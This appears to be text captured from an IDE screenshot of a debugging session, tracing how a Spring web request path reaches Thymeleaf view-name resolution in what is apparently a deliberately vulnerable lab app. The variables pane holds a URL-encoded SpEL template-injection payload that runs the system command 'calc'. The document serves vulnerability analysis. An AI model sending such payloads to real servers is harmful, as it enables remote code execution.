 T Thymeleaf main WebApplication
项目
page.html
user.html
application.yml
test
target
.gitignore
pom.xml
外部库
临时文件和控制台
结构
ServletRequestPathUtils
ServletRequestPath
Servlet4Delegate
parseAndCache(HttpServletRequest): Requ
getParsedRequestPath(ServletRequest): Re
setParsedRequestPath(RequestPath, Servle
hasParsedRequestPath(ServletRequest): bo
clearParsedRequestPath(ServletRequest): v
getCachedPath(ServletRequest): Object
getCachedPathValue(ServletRequest): Strin
pom.xml (Thymeleaf) DispatcherServlet.java DefaultRequestToViewNameTranslator.java ServletRequestPathUtils.java
46 public abstract class ServletRequestPathUtils { 阅读器模式
返回值: a String lookupPath or a RequestPath
抛出: IllegalArgumentException – if neither is available
130 @ public static Object getCachedPath(ServletRequest request) { request: RequestFacade@5516
131
132 // The RequestPath is pre-parsed if any HandlerMapping uses PathPatterns.
133 // The lookupPath is re-resolved or cleared per HandlerMapping.
134 // So check for lookupPath first.
135
136 String lookupPath = (String) request.getAttribute(UrlPathHelper.PATH_ATTRIBUTE); lookupPath: null
2.5.3
137 if (lookupPath != null) {
138 return lookupPath; lookupPath: null
139 }
140 RequestPath requestPath = (RequestPath) request.getAttribute(PATH_ATTRIBUTE); request: RequestFacade@5516 requestPa
141 if (requestPath != null = true ) { requestPath: "/vul4/__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().
2.7.15
142 return requestPath.pathWithinApplication();
143 }
144 throw new IllegalArgumentException(
调试 WebApplication
线程和变量 控制台
"http-nio-8084-exec-1"@5,175 在组“main”: 正在运行
getCachedPath:141, ServletRequestPathUtils (org.springframework.web.util)
getCachedPathValue:161, ServletRequestPathUtils (org.springframework.web.util)
getViewName:178, DefaultRequestToViewNameTranslator (org.springframework.web.servlet.view)
getDefaultViewName:1424, DispatcherServlet (org.springframework.web.servlet)
applyDefaultViewName:1119, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1078, DispatcherServlet (org.springframework.web.servlet)
doService:965, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:529, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
static members of ServletRequestPathUtils
request = {RequestFacade@5516}
lookupPath = null
requestPath = {DefaultRequestPath@5570} "/vul4/__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStrea...视图
spring-web-5.3.29.jar > org > springframework > web > util > ServletRequestPathUtils > getCachedPath 132:82 LF UTF-8 4 个空格